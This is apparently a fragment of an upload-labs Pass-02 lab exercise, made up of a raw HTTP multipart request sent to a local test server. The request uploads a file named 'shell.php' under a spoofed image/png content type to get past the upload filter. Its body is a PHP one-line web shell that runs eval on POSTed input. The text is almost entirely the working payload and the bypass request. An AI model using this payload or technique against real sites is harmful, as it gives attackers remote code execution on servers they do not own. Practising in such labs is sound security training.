 POST /upload-files/upload-labs/Pass-02/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-files/upload-labs/Pass-02/index.php
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------19309224655068
Content-Length: 358
-----------------------------19309224655068
Content-Disposition: form-data; name="upload_file"; filename="shell.php"
Content-Type: image/png
<?php
@eval($_POST['123']);
echo "123";
?>
-----------------------------19309224655068
Content-Disposition: form-data; name="submit"
-----------------------------19309224655068--